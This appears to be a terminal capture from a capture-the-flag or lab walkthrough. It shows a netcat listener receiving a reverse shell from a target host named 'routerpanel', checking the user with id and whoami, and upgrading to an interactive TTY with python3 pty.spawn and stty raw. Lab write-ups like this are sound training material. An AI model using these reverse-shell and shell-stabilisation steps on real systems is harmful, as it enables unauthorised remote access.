 ┌──(nando㉿nando)-[~]
└─$ nc -lvnp 4243
listening on [any] 4243 ...
connect to [10.9.0.225] from (UNKNOWN) [10.10.71.73] 33052
sh: 0: can't access tty; job control turned off
$ id
uid=1001(athena) gid=1001(athena) groups=1001(athena)
$ whoami
athena
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
athena@routerpanel:/$ ^Z
zsh: suspended  nc -lvnp 4243
┌──(nando㉿nando)-[~]
└─$ stty raw -echo && fg
[1]  + continued  nc -lvnp 4243
athena@routerpanel:/$